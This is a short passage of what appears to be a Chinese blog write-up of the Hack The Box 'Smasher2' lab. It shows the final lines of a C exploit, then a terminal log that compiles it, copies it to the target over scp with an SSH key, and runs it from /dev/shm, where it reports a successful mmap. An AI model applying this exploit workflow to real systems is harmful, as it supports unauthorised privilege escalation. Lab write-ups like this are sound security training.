 1.xlsx
printf("[*] mmap OK address: %lx\n", addr);
int stop = getchar();
return 0;
}
root@kali:/home/dayu/桌面/dayuSmasher2/root# gcc -o pwn pwn.c
root@kali:/home/dayu/桌面/dayuSmasher2/root# cp pwn ../
root@kali:/home/dayu/桌面/dayuSmasher2/root# cd ..
root@kali:/home/dayu/桌面/dayuSmasher2# scp -i smasher2 ./pwn dzonerzy@smasher2.htb
^Croot@kali:/home/dayu/桌面/dayuSmasher2# scp -i smasher2 ./pwn dzonerzy@smasher2.h
pwn
root@kali:/home/dayu/桌面/dayuSmasher2# scp -i smasher2 pwn dzonerzy@smasher2.htb:/
pwn
root@kali:/home/dayu/桌面/dayuSmasher2#
dzonerzy@s
dzonerzy@smasher2:~$ ls
README smanager user.txt
dzonerzy@smasher2:~$ cd /dev/shm
dzonerzy@smasher2:/dev/shm$ ls
dzonerzy@smasher2:/dev/shm$ ls -la
total 0
drwxrwxrwt 2 root root 40 Jul 16 14:38 .
drwxr-xr-x 18 root root 3900 Jul 15 09:18 ..
dzonerzy@smasher2:/dev/shm$ ls
pwn
dzonerzy@smasher2:/dev/shm$ ./pwn
[+] PID: 16250
[*] Open OK fd: 3
[*] mmap OK address: 42424000
^A
大余安全
https://blog.csdn.net/qq_34801745